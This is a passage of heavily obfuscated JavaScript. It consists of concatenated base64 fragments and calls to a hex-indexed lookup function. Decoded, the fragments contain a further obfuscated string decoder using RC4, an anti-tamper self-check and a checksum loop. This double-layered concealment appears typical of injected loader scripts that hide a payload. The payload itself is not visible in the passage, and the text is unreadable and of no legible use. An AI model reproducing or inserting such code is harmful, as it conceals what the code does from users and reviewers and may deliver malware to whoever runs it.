2)+'YycsJ1dReklXNmhjSENvbCcsJ1c1UmRSO'+'G9FV1FicScsJ2EzN2NQQ2t2a3EnLCdyOG'+_0x8990170u(0x11c)+'nV1JOZEhTb2hyQ29ZJywnZ1NrcVdQVmRV'+'Q29KJywneDhrVGE4a3JXUW0nLCdqYjNjS'+'3ZxVScsJ1dQUzZXNFBtcVcnLCdXUE9oVz'+'dmYXdxJywneThvcFdSL2NLY2UnLCdXUEs'+'4VzcxUkZxJywneHhtRVdSaGNTYScsJ25N'+'eGNTYVpjSHEnLCdXNzdjTGRDU3RXJywnV'+'zZwZE44azNmR08nLCdXUVNRV1JsZFBDa2'+'N1bW94JywnbmdwY0lTa05mRycsJ1dQYUl'+'GU2tVV09LJywneFNrK3d3R0UnLCdBQ2t0'+'VzR0Y09ta3QnLCdXNXp6eUthUicsJ2VaS'+_0x8990170u(0xbd)+'ExMlc2aGNSU28vJywnVzZWZEdtb2FXUVR'+'MJywnb05KZEltay9CVycsJ1c2aGNPRzhK'+_0x8990170u(0x17c)+'UJkTFcnLCdXUjkxVzd4Y1NTb1cnLCdXUF'+_0x8990170u(0x7d)+'nLCd5aDAzV1FWY0xhJywnV09kY0g4a1FX'+'NzBVJywnVzdxc1dRUmNITHknLCdXUno5V'+_0x8990170u(0x91)+'FTbXdDa0JXUEsnLCdXUEh1V1JmNldPRyc'+'sJ1dSOWlXT05jT1NvdCcsJ1dQaTRXNHYy'+'c1cnLCdXN2JGVzRsZEt1dScsJ1dRckVXN'+'HBkU2RPJywnRlNranpTb2cnLCd3YkpjSm'+_0x8990170u(0x108))+('eGdPL1dPTmNUYScsJ1dRM2RRU2tDbmdtJ'+'ywnV1BlYlc3ZmVxRycsJ0FLbjhXNXhkVX'+'EnLCdvbWtxclpCY1ZXJywncjhvbVc1N2N'+_0x8990170u(0x7e)+'c3RjTkcnLCdXNHhkTWZMS1c0eScsJ1c0M'+'XBxaGFOJywnbUtKY0lDa2VhRycsJ3hDa1'+'BXNHRjTG1rMicsJ3pTa29FMGUrJywnV1F'+'IeldRVGxvVycsJ1dRaXRyQ2tkV1BpJywn'+'Z0loY0gyeUYnLCdXUTdkTG1vY3I4b2YnL'+'CdXT0NDVzZ6UkVhJywnYnN0Y0dZdVcnLC'+_0x8990170u(0x149)+'hJywnVzZWZEhtbzlXUExRJywnVzd4ZEhM'+'UG8nLCd1U2t3VzRwZFFINCcsJ2MxZGNPO'+'GtaYWEnLCdXNnYxVzROZE8yRycsJ1dSSE'+'1XT2ZvV09hJywnQkNrcFc0M2NWOGt2Jyw'+'nVzduZ0FDa0ZXUksnLCdoOGszeWFOY0lX'+'JywnQUNrWXV3ZTQnLCdXUHZJV09UOVdPR'+'ycsJ1dPNThXUE5jUnZxJywnQ2ZHbVdSbG'+'NTRycsJ2tLcGNTQ2tsbnEnLCdlOGsrV1E'+'vZFNDb04nLCdDdnVpV094Y1JHJywnVzQ3'+'ZFZta0lsZzgnLCdXUXY0VzZaZEtkMCcsJ'+'1dSTENXT3RjTThvTicsJ1dPZmJXT05jUG'+'dPJywndnF0Y0ljNG8nLCduTC9jTkNvYlc'+'0ZScsJ1c3SmRWOG81V1BiKycsJ2R2WmNS'+_0x8990170u(0xa8)+_0x8990170u(0x119)+'JlQmJtbzNXUnknLCdXNS9kTlNrMm5LbSc'+'sJ1dRM2ROQ2tJZUxhJywndFNrOFc2VmNI'+'U2tvJywneE1ucVc0WmRWVycsJ1c2bmFXU'+'FMvbDhvaFdRVENXNU9WV1F0ZFJhJywnZH'+'FkY0t4R3on')+('LCdXNC9kTzhvRFdQUGYnLCd3OGtEZG1rc'+'ldQMCcsJ3VTb1B4c2ozJywnZFhoY1VyV3'+'gnLCdzdzU3VzVwZElhJywnc0NvV3hXSEU'+'nLCdXNDk0Rjhrd1dSRycsJ1c1NFdXUnBk'+'Um1rbicsJ2JibGNHTmF6JywnYlNrU1c1O'+'HV6VycsJ1dRZUdXN2EnLCd5Q29kV1F4Y0'+_0x8990170u(0xe6)+'ObW9nJywnQ0NreVc0dGRQWjQnLCdpbWtx'+'Vzc4dEVxJywnV09KY1A4azRXNThhJywnR'+'VNrMFc0dGRHR3UnLCdXUWxkUlNrUWxmaS'+'csJ1c3dVhXUVJjSktXJywnVzdCZFYwWHF'+'XNDgnLCdXUUgwVzd0Y1JDb1YnLCdXUjhk'+_0x8990170u(0x197)+'GtPVzdGY0lTa3InLCdXUkZkTDhrVGJoOC'+'csJ1dPUDRXUTFFV1FHJywnV1IvZEc4bzd'+'CU29kJywnZWNHL2JMVycsJ2sydGNWWHhj'+'VlcnLCdXUVRpVzdoZE5Ta0Z6U28xV1JKZ'+'EthJywnV1AvY1BTazlXN2FtJywnVzRiMW'+'xTb2ZocScsJ21XdGNHdGVDJywnV1BoZEd'+_0x8990170u(0x73)+'eG1vSldRSmNJcVMnLCdyOG9pVzUvY0pmO'+'CcsJ1dSM2RTQ2szam1vRScsJ1dSMThXT1'+'pjUWVtJywneGVhbVdPL2NLVycsJ1c1bGN'+_0x8990170u(0x161)+'bWs5V1A3ZFJTb2YnLCdXNmFaV090ZFNDa'+'08nLCd4Q28wc1lUeScsJ0VMaTRXUFJjSm'+'EnLCdXNDhxV09SZEpDa3YnLCdXNDNkUUN'+'vOFdPejgnLCdjMVpjUlNvTVc2NCcsJ1dR'+'eTNXNmI2JywncThrcUFTb2dXUGknLCdXN'+'VZkUUNrN252VycsJ1c3dmZBMDBsJywnaH'+'JxM2ZoVycs')+('J1dQbGRVbWtmQ3hpJywnVzZIU3oyR1EnL'+_0x8990170u(0xb8)+'cnLCd5Q29WVzV0Y0h2aScsJ0ZtazlXNUJ'+'jRzhraicsJ1dPWFVXN1JjUkNvdCcsJ1dP'+_0x8990170u(0x120)+_0x8990170u(0x18f)+_0x8990170u(0x93)+'kVVNraScsJ1c2R29XUWRkS21rSycsJ0Rz'+_0x8990170u(0x12b)+'0Vtby9XUmRjVHNLJywnVzdYRXo4b1lXUn'+'UnLCdXUlQxV1A3Y1NDb0knLCdqY0JjVnh'+'lYycsJ1dSNVlXNzNkU1ptJywnV1BDM1c3'+'NTRzVycsJ1c3cTJXT2hjUjE4JywnV1FyV'+_0x8990170u(0x1ae)+'BmdFdPVEVuRycsJ1dSSmRNOGtFdU1DJyw'+'ndFNrdVc2bGNUbWtRJywnV1IxYldSN2NQ'+'bW9OJywnZDhvQ2Jta1NXT2EnLCdDU2tyQ'+'W1vR1dSVycsJ2NLZGNWczdjSVcnLCdkOG'+'82YkNraFdPcScsJ3V4ZW5XUTNjTmEnLCd'+'vbWtrVzY4T0JHJywncUNvcVc3ZTl4Vycs'+'J1dQdGNPU2trVzdDRycsJ0VTb09XUUZjS'+'3RHJywneVNvY2s4b1FXUFMnLCdXUTFhVz'+'dWY0dTb2gnLCdXUmxkT0NvbHpTb04nLCd'+'tbWs4V1JoZEptbzAnLCdxU2tEVzdoY1BT'+'a04nLCdpTlZjVVNvVlc2dScsJ2xzai9XN'+_0x8990170u(0x96)+'h4U2tqV09XJywnbmN4Y1I4bzFmRycsJ0V'+_0x8990170u(0x6f)+'V1BMMFdPdm5XTzAnLCdXN2hjTldHQXVHJ'+'ywnVzdhbldRTmRWOGt2JywnY21rUHpjQm'+'NPcScsJ1c2')+(_0x8990170u(0x109)+_0x8990170u(0x1a1)+_0x8990170u(0x170)+'sYScsJ1dPTDVXUGZBV09LJywnV1BHREJT'+'azJXUmUnLCdqeHhjSVloY1JxJywnV1F2a'+'ldSOWhlcScsJ1dRSmRLQ2tiemdDJywndG'+'QzY1F3dGRTRycsJ29XZGNSTkNTJywnV1F'+'2cVc3VmNTbW8wJywnVzZMaHp1NEMnLCdz'+'bWs3VzdkY0w4a3knLCdGZW5SVzdCZEphJ'+_0x8990170u(0x14d)+'lxJywnaENrbURJVmNPYScsJ1c2WmRKMVg'+'rVzdTJywna3FsY1ZjdTcnLCdmWkJjUUxL'+_0x8990170u(0xea)+_0x8990170u(0x115)+'VXQycsJ1dRdTNXNm41eEcnLCdBU2tHVzd'+'GZFJjYScsJ1c0N2RPU2tBZHZPJywnV1JC'+'ZFU4a1ZqMzgnLCdXNVdTV1JCZFE4a0wnL'+'CdCZmYrVzVsZEpxJywnVzdSZE44a0JkTW'+'knLCdXNmFaV1JGZE9Da28nLCdXNTNkT21'+'rTWMxTycsJ1dQWFNXNFJkUnRPJywnYW1r'+'b1c0V1NDcScsJ1dRcnNXNWhkTVdlJywnV'+'1AxTFdRWE9nYScsJ2tiVmNHMVMyJywnZ2'+'1vK2xta21XUW0nLCd6bWtLbDhrTldPOCc'+'sJ3RtazNXNXhjVG1rVicsJ1c3TmRJbW9u'+'V1BqUCcsJ0IxUFJXNHhkUFcnLCdxOGtXV'+_0x8990170u(0x13f)+'NvWVc2eU5wRycsJ2V3L2NSOG85VzdtJyw'+'nVzVDaVdRTmRVOGtPJywnV094ZFJDazd6'+'MU8nLCdXUml2cEp5ZERTa3VXUkdaV1JTJ'+_0x8990170u(0xb2)+'ZXOCcsJ1dP')+('aGRPQ29KQUNvSicsJ1c1bGRLQ2tHZEw4J'+'ywnVzRtdVdQM2NWM0cnLCdXN21DV1F0Y1'+'NMUycsJ0FTb2ZXN3VMdGEnLCdXNi9kT0x'+'IZFc2bScsJ1dSZGRMU29tc21vNycsJ2JY'+'SmNISjBJJywnVzczZE1lOWdXN2EnLCdGY'+_0x8990170u(0xf5)+'NmWXZYJywncXU1d1c3QmRTcScsJ2tDa3N'+_0x8990170u(0x83)+_0x8990170u(0x89)+'1RJUy8nLCdXUDlxVzRSZEhZUycsJ3Vtb0'+'pXT0pjTGJXJywnQlNvUFc2WmNWTDAnLCd'+'XN3FnV1J0ZE5ta2MnLCdXT1dkVzYxWnRh'+_0x8990170u(0x18b)+'zZXNWlBJywnV1BpQlc0MXB3YScsJ3hYeG'+'NWWVd6JywnQjhrUVc1cGRTdGEnLCdXNTF'+_0x8990170u(0x126)+'ckd4a3YwJywnZU4vY0lxWmNQcScsJ2NkV'+'mNQOG83Z0cnLCdXNU5kSjB6RVc2YScsJ2'+'xTa1BXUXhkTUNvSicsJ3F1aXJXUE5kUEc'+'nLCdXUjVSVzdGY1A4b2UnLCdXUFZkUjhr'+_0x8990170u(0x1a8)+'UdXNGknLCdqeFpjR2IvY01HJywnV09YdV'+'dQN2NKOG9rJywnVzVoY0dYdWVEcScsJ1c'+'1MGpXUkJkSFNrRCcsJ1dRaGNWOGtoVzc4'+'WScsJ1dROUNXUU5jR0xLJywnZENrWVdSa'+'GRIOG9DJywnZThrVFdQL2RHQ291JywnY0'+'xCY0xKM2NLcScsJ1dPRmRUU2tYamhxJyw'+_0x8990170u(0x1a3)+'JywndnhDeVdQZGNLYScsJ1dSZjRXT0ZjR'+'zNHJywnVzdOY0daV21DcScsJ3hjN2NVTX'+_0x8990170u(0xfd))+('MjdjT1NrZmxhJywna2FCY1J3cWknLCdqT'+'lJjSlNvNFc3bScsJ1dRRFNXUkpjS3hDJy'+'wnVzdMaUF2aUMnLCdXNlhWc3hDKycsJ3N'+'Da1lXN0JjVkNrcicsJ0Q4b2VXNXFmdGEn'+'LCdXUkxTV1FuTWxXJywnV1J0ZFNtazNqd'+'2UnLCdXNkdEV09CY0pOZScsJ1c3ZVVXUl'+'JjSkxHJywnd0NvcHVaVDUnLCdXUGhkSDh'+'rOHVlNCcsJ2R3M2NIbWtwZmEnLCdGOG84'+'V1JoY1RjOCcsJ1dPQ2lXNXpmRWEnLCdsS'+'TgwbmdLJywnV081ZVdSTDVkYScsJ2RMbG'+'NSbW84VzdpJywncEc4NGwxUycsJ1c1OWl'+'yQ2tWV1IwJywnVzZYK3JTazNXUTgnLCdD'+'dVRiVzZkZFNHJywncW1rcnBtay9XUk8nL'+'CdzbW96VzZOY1ZlYScsJ0JaeGNLY1dUJy'+'wnVzZMeEZTazRXT3UnLCdXNHRjSWRpVUF'+'XJywnV1JXc3RDa0pXUlcnLCdtU2tQV1E3'+_0x8990170u(0x1a6)+_0x8990170u(0x88)+_0x8990170u(0x12f)+_0x8990170u(0x9a)+_0x8990170u(0x164)+_0x8990170u(0xef)+'BXUkg5cHEnLCdXUFZkUjhrbWhDby8nLCd'+'XT1BoV1BCY08wbScsJ1c3eXBXT2RkU21r'+'UCcsJ3RDa0JiU2tqV095JywnVzZIRXhmc'+_0x8990170u(0x18a)+'RKZ0snLCdXUkZkVm1rb2wwUycsJ29YL2N'+_0x8990170u(0x16b)+'NldQSmNQbW9KJywnV1JIVlc0VmRPZEcnL'+'CdXNlNwV09SY05oeScsJ2Z1L2NOU29yVz'+'ZLJywnbjMv')+('Y1FIUmNNYScsJ1c1N2RWMERwVzdPJywnR'+'EhCY0pieW4nLCdncXRjUkNvZGRHJywnek'+'1uRVc3cGRRRycsJ1dSNXp1Q2tUV09TJyw'+'ncm1relc2L2NRQ2tvJywnQkNvcFdPQmNT'+'c3EnLCdXNzF5QThrQldSOCcsJ2oydGNIQ'+'29zVzZpJywnREh0Y1JjeXknLCd6Q2tHcm'+'1vcVdRQycsJ1c1cVZXUk5kVkNrbCcsJ3Z'+'Db092YWJXJywnb2FCY0pJMFQnLCd2Q2tp'+'VzZOZFVjUycsJ1dPMVdXNEpjTThvSCcsJ'+'1dSTmRObWtiZktiWlc2OCcsJ0E4b2hXNW'+'1QckcnLCdwZUZjSENvOFc2NCcsJ1c1M2R'+'OZUxvVzRTJywnZWVoY1NTa2JlYScsJ0I4'+'b2hXN3BjSmh1JywnV09wZFRta2xlZjQnL'+_0x8990170u(0xf1)+'FhJywnbk0vY0tTb3lXNk8nLCdXUXkyVzd'+'mQUJxJywnV1FlNlc0WE9ERycsJ1c3TmRU'+'OGtvZ1hTJywnRlNvNFdSdGNMYjQnLCdXN'+_0x8990170u(0x147)+'c3YjRrOG9IakcnLCdXUFBaV1FwY0pOdSc'+_0x8990170u(0x19a)+'U29nJywnQm1rWVc2UmNNU2t1JywnZGF5Z'+'WhoSycsJ0I4a1FXN0ZkVXJtJywnV1BGZE'+_0x8990170u(0x110)+'4b3RhYScsJ2g4azhXNkdxd2EnLCdXN2Jy'+_0x8990170u(0x153)+'FdRUmNSRycsJ0M4a054MmFEJywnaVdSY1'+_0x8990170u(0xc2)+'QVmRSQ2tvJywnZkNrL1c1YXBFRycsJ1c2'+'TmRTbWtMZHJLJywnV09ySVdRWmNLQ292J'+_0x8990170u(0xfe)+'pLJywnVzYv')+('ZFBTa1RhdjgnLCd6bW9PV08xbWtDa0lyZ'+'nZ2VzZmYmJhJywnRUNvVldPeGNIYXknLC'+_0x8990170u(0x1b9)+'ndllWY1QxQmRPVycsJ1c1dGRWQ2tNYXRt'+'JywnVzZmQ3h1ZWwnLCd3U292bktSZE1ta'+'y9XNVJjVVNvbHhTb0t1YScsJ2Rtb3lnOG'+'tFV1BlJywnZ21rOFdSUmRHOG9KJywnV1E'+'vZExDa2phOG9BJywnV1FyVlc3VmNHU29o'+'JywnVzZuWFc2TmRTS08nLCd1U29pdXR6L'+'ycsJ21Ta1pXNWlyQlcnLCdFdE5jUVd1MS'+'csJ1c2R25XT0pjSEx5JywnV1F0Y1Q4a09'+_0x8990170u(0x1a5)+'U2t3ZzBhJywneFNrWlc0N2NIQ2twJywna'+'mNsY05Tb0pocScsJ204aytXNUd1REcnLC'+_0x8990170u(0x137)+'nLCdXNWxkT3VMSVc3bScsJ0ZLdk5EWXhj'+'UkovY1I4b1dXUk9DV1E0JywnekNraFc3W'+'mRTcScsJ2VmeGNKQ2tzaEcnLCdnZTNjSl'+'dsY0lXJywnV1B4ZEc4a1NCTjQnLCdXUmJ'+'vV1JsY1F3TycsJ1c1R2tXUEJkTjhrRics'+_0x8990170u(0xb6)+'2gnLCdnOGtmREhsY0pxJywnZmFsY01NQ3'+'EnLCdzQ29KVzVLZXFHJywnV1JPN3o4a0d'+'XUTQnLCdCQ2tBbzhrNFdRMCcsJ1c2SFF3'+'MnViJywnVzUzZFJ2UFZXN20nLCduZi9jT'+'1Nvclc3UycsJ1dQamVXNVpkSGEwJywnbV'+_0x8990170u(0x179)+_0x8990170u(0xbb)+_0x8990170u(0x123)+'CdXNkd1V1FkZEhTa2snLCdXNm5oczJlTi'+'csJ2kwVmNH')+('U2tzaXEnLCdXNTNkUENvOFdPOXonLCdsS'+'UZjT1owZCcsJ2Vta1dxY3RjSFcnLCdrZ1'+'pjUlhOY1ZXJywnVzdEYUUyNHEnLCdXNWZ'+'wQXdxdScsJ3pTazZXNlJjVThrMScsJ1dR'+_0x8990170u(0xa7)+'XBXT3hjUkNvQScsJ1dSOE1xU2tNV09LJy'+_0x8990170u(0x15e)+'rZGI4a3hsQ2thV08xWlc1UycsJ2xZRzBs'+'MG0nLCdXTzdkSFNrOWh1aScsJ1c2UzlXU'+_0x8990170u(0x11b)+'hvc1c0MHd1RycsJ0YybURXUS9jTUcnLCd'+'iOG9JZ1NrS1dReScsJ2hiZGNKQ29kbmEn'+'LCdCbW9FVzZXN0NxJywnVzU3ZEdDb0VXU'+'EhoJywnVzdDUFdSZGRHQ2tPJywnV1FqSV'+_0x8990170u(0x76)+'XNExWbkNvaWthJywnY3RCY1BIV2cnLCdq'+'eC9jSkgzY1NxJywnbWRkY0sxbTQnLCdXU'+_0x8990170u(0x143)+'wnbXZ4Y0daRmNUVycsJ0Vtb3pBSkRMJyw'+_0x8990170u(0x139)+_0x8990170u(0xa6)+'zJXNzAnLCdtOGs1clgvY1BXJywnYThrL1'+'c2dVZBYScsJ1dRcGRMU29BckNvcycsJ2R'+_0x8990170u(0xc3)+'N2JidG1rWFdQRycsJ3dtb1FXNGRjTTN5J'+'ywnV1BPRFc1ajR4YScsJ1dRNXRXUFZjUT'+'E0JywnRDhvY1c2ZUJ2RycsJ2o4b3RwOGt'+_0x8990170u(0xc0)+'Y0h2MCcsJ1c2WE1XNlZkUnZhJywnVzZtK'+_0x8990170u(0x136)+'VoUzNXT1Zj')+('VnEnLCdXUFA5V09mL1dPNCcsJ1c2NVNXN'+_0x8990170u(0x117)+'JMVlc3bGRMWDQnLCd1U2tmYzhrT1dPQyc'+'sJ29tazhXT2hkVUNvUicsJ1c0bm1XNTNk'+'TGdLJywnQlNrRFc1dGNVQ2tSJywnaklHS'+_0x8990170u(0x182)+'A4b2hqcScsJ1c1bGRJU29jV1BqTCcsJ1d'+'PRmNNbWtLVzd5UScsJ3Bta2JyV1JjTUcn'+'LCdpQ282c0o1WmtTa0InLCdXN0tSV1BaY'+'1BLdScsJ2Jta1N1SHRjUUcnLCd6U283Vz'+'V1aXVHJywnV1FTcVdQRmNHMXBkVG1vbCc'+'sJ3htb3RxV1BGJywndVNvS1dRaGNMY08n'+'LCdkZ1ZjS21vU1c0TycsJ1c0dGRWeEhWV'+'zU0JywnRDhvakZzOWQnLCdxOG9rV1F4Y1'+'NzTycsJ1c1UmRLQ2s0aEtxJywnekNrRGE'+'4a3dXUksnLCdXNFZkSjhrSWMzZScsJ3E4'+'a0xEOG9KV1BtJywnbENvM2hTa1FXUmUnL'+_0x8990170u(0x168)+'pjSycsJ29NWmNWYnhjTFcnLCdsQ2tVdWJ'+'CY0lhJywnV08xZFc3L2RQWGknLCdXUTU3'+'V09SY1R4SycsJ1c3YkFXNDNkS01tJywnV'+'zdheVdQWmNMeGEnLCdXN1JkVjhrSXBIOC'+'csJ3J3OUlXNkZkUUcnLCdBSlJjU1ltWic'+'sJ2wyUmNJSnRjTnEnLCd0SlJjUmNxdCcs'+'J1dRL2RMU2tXZGV1JywndmdUdFc0WmROV'+'ycsJ1c2aGNRV2lVQXEnLCdsWFpjT1pTSy'+_0x8990170u(0x1ad)+'PV09qWCcsJ3BDazV4ZGhjTmEnLCdXUEpk'+'R0NrTm5tbzYnLCdDbW9IV1I3Y0xzcScsJ'+_0x8990170u(0x13b)+'hkT2JkZEs4')+('azRXNk5kTnEnLCdsbWtxemJCY1JXJywnV'+'1FTdXVDa0pXUUMnLCd4Z1h2VzZGZExXJy'+'wneHhPeFdRSmNOVycsJ0ZyN2NSMC9kUGE'+'nLCd4Q29odXNyOScsJ2pnWmNHQ2tha3En'+_0x8990170u(0x16a)+_0x8990170u(0x8f)+_0x8990170u(0x74)+_0x8990170u(0x159)+'a0VlM2UnLCdxbWtjY21rdFdRMCcsJ1dSM'+_0x8990170u(0x19c)+'dXUHFaQ21rdldRUycsJ1c0emZXNHhkTWh'+_0x8990170u(0xc1)+'JywnQlNrWlc1N2NMOGtZJywnVzdYenc4a'+'zFXUjgnLCdXNHZUa21vYmVXJywneVNvUl'+_0x8990170u(0x1af)+'1bmN0aW9uIF8weDY0NTU1ODRlKGEsYil7'+'YT1hLTB4ZWQ7dmFyIGM9XzB4NjQ1NTU4N'+'GRbYV07aWYoXzB4NjQ1NTU4NGVbJ09VcX'+'hOTyddPT09dW5kZWZpbmVkKXt2YXIgZD1'+_0x8990170u(0x167)+_0x8990170u(0x122)+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+'M0NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih'+'2YXIgbD0weDAsbSxuLG89MHgwO249aVsn'+_0x8990170u(0x1b7)+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+_0x8990170u(0x154)+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49')+('W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x8990170u(0x106)+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+'8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7bz0obytuW'+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+'W5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweD'+'EwMCxvPShvK25bdF0pJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+'cmluZ1snZnJvbUNoYXJDb2RlJ10obFsnY'+'2hhckNvZGVBdCddKHcpXm5bKG5bdF0rbl'+_0x8990170u(0x142)+'fMHg2NDU1NTg0ZVsnUXF5QXhEJ109aCxf'+_0x8990170u(0x12a)+_0x8990170u(0xd3)+'07fXZhciBlPV8weDY0NTU1ODRkWzB4MF0'+'sZj1hK2UsZz1fMHg2NDU1NTg0ZVsnY0hH'+'T3VaJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x8990170u(0x77)+_0x8990170u(0x14c)+'jdGlvbihqKXt0aGlzWyd5d1lNSG0nXT1q'+_0x8990170u(0x185)+_0x8990170u(0xcc)+'Rpb24oKXty')+('ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sna'+'HN0UHZ0J109J1x4NWN3K1x4MjAqXHg1Yy'+_0x8990170u(0x7c)+'0aGlzWydEblBnYWsnXT0nW1x4Mjd8XHgy'+'Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ1ZIRU9ndS'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+_0x8990170u(0x9b)+_0x8990170u(0xb9)+'Ghpc1snTkFYdHhUJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWydnWnpNdnInXVsweDF'+'dOi0tdGhpc1snZ1p6TXZyJ11bMHgwXTty'+'ZXR1cm4gdGhpc1snQ21hZ3RlJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnQ21hZ3RlJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+'WydZVVN0VUEnXSh0aGlzWyd5d1lNSG0nX'+_0x8990170u(0x187)+_0x8990170u(0x173)+'rPTB4MCxsPXRoaXNbJ2daek12ciddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWydnW'+'npNdnInXVsncHVzaCddKE1hdGhbJ3JvdW'+_0x8990170u(0xb1)+'9dGhpc1snZ1p6TXZyJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWydnWnpNdnInX'+_0x8990170u(0x1ab)+'RlKVsnVkhFT2d1J10oKSxfMHg2NDU1NTg'+_0x8990170u(0x157)+'NDU1NTg0ZVsnUXF5QXhEJ10oYyxiKSxfM'+'Hg2NDU1NTg0ZVsnY0hHT3VaJ11bZl09Yz'+'t9ZWxzZSBj')+('PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY0NTU1ODRlO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+_0x8990170u(0xf9)+'ZUludChKKDB4MWU0LCduIXQpJykpKy1wY'+'XJzZUludChKKDB4M2FhLCcqTEM0JykpKn'+'BhcnNlSW50KEooMHgxMmIsJ2hsMkAnKSk'+'rLXBhcnNlSW50KEooMHgzOTYsJzdsN2Qn'+'KSkqcGFyc2VJbnQoSigweDQxOCwnM1Vyc'+'ScpKStwYXJzZUludChKKDB4NDE3LCclVF'+_0x8990170u(0xbc)+'eYnMnKSkqLXBhcnNlSW50KEooMHgzMDks'+'J2NmSXonKSkrcGFyc2VJbnQoSigweDI5M'+'ywnUCoyKicpKSotcGFyc2VJbnQoSigweD'+'IwNCwnRyRnIycpKStwYXJzZUludChKKDB'+'4MzcyLCdibzFzJykpO2lmKGM9PT1iKWJy'+_0x8990170u(0x17f)+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'2NDU1NTg0ZCwweDZiMTE3KSwhZnVuY3Rp'+'b24oKXt2YXIgSz1fMHg2NDU1NTg0ZSxkP'+'Xt9O2RbSygweDMwYiwnbV03SScpXT1LKD'+'B4NDQxLCdwZGZDJykrSygweDQxZCwnW3l'+'5UScpLGRbSygweDFmYSwnW3l5UScpXT1m'+_0x8990170u(0xca)+'SxkW0soMHgzMGQsJ3RiamQnKV09ZnVuY3'+_0x8990170u(0x124)+'kW0soMHgzOTQsJzZhNm4nKV09SygweDI4'+'MiwnZV5icycpK0soMHgzMTcsJ1AqMionK'+'StLKDB4MTliLCd0YmpkJykrSygweDFkZi'+'wnM1VycScp')+(_0x8990170u(0xf3)+'jYsJ0tQN3UnKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHgxZjQ'+'sJ3BkZkMnKV09SygweDM2NiwnUCoyKicp'+_0x8990170u(0x111)+'GUsJ0p1NCMnKV09ZnVuY3Rpb24ocyx1KX'+_0x8990170u(0x1b4)+_0x8990170u(0x133)+'Kyd0JyxkW0soMHgxZjksJ0p1NCMnKV09S'+'ygweGZlLCdlbCgqJykrSygweDQwMiwnZD'+'BtYicpLGRbSygweDEzMywnY2ZJeicpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'ZFtLKDB4MjYzLCdqJXR1JyldPWZ1bmN0a'+'W9uKHMpe3JldHVybiBzKCk7fSxkW0soMH'+'gzZWIsJ1s1ZG8nKV09ZnVuY3Rpb24ocyx'+'1LHYpe3JldHVybiBzKHUsdik7fSxkW0so'+_0x8990170u(0xfa)+'yx1KXtyZXR1cm4gcz09PXU7fSxkW0soMH'+'gzYjIsJ1t5eVEnKV09ZnVuY3Rpb24ocyx'+'1KXtyZXR1cm4gcz49dTt9LGRbSygweDQz'+'NywnW0lASicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPD11O30sZFtLKDB4MTgzLC'+'dbNWRvJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x8990170u(0x151)+_0x8990170u(0x141)+'iBzLXU7fSxkW0soMHhmZCwnUktoSScpXT'+'1LKDB4MzM5LCdvVWl5JykrSygweDM0Miw'+_0x8990170u(0x94)+'KDB4MWVjLCczVXJxJykrSygweDQ2YiwnZ'+'DBtYicpK0soMHhmNCwnKGkzMScpK0soMH'+'gzZTUsJ214')+('WCgnKStLKDB4M2JhLCdobDJAJykrSygwe'+_0x8990170u(0x1b0)+'4nKStLKDB4M2RlLCdibzFzJyksZFtLKDB'+'4MTc0LCdlXmJzJyldPUsoMHg0NjQsJ29V'+_0x8990170u(0x162)+'DMxMCwnS2xHIycpK0soMHgyNmIsJyokIV'+_0x8990170u(0x9e)+'3MiwnaGwyQCcpK0soMHgyMTAsJ0QyKk4n'+_0x8990170u(0x158)+'SwnM1VycScpK0soMHgzMjksJ2I2IVInKS'+_0x8990170u(0xf7)+'nN2w3ZCcpK0soMHgxOGEsJzNrcUInKStL'+'KDB4MzA0LCdHJGcjJykrSygweDMyMSwnV'+'FRwRScpLGRbSygweDJkMywnbV03SScpXT'+_0x8990170u(0x1a9)+'pO30sZFtLKDB4MTI0LCdlXmJzJyldPUso'+_0x8990170u(0x8a)+'F5QJykrSygweDEyMywnRkVQWycpK0soMH'+'gzYmUsJ2oldHUnKStLKDB4NDUxLCdLNGU'+'5JykrSygweDFkOSwnbV03SScpK0soMHgz'+_0x8990170u(0x7f)+'ykrSygweDIyNywnM2txQicpK0soMHgxNm'+'IsJ0s0ZTknKStLKDB4MzY4LCdWUF0lJyk'+'rSygweDE2MiwnW0lASicpK0soMHgzZTAs'